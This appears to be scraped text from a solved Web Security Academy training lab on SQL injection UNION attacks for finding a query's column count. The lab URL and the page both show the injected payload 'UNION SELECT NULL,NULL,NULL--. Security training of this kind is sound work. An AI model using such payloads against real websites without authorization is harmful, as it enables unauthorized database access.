 https://ac701f041f9215bac0ab438300710026.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,NULL,NULL--
Refine your search:
All Food & Drink Gifts Pets Tech gifts Toys & Games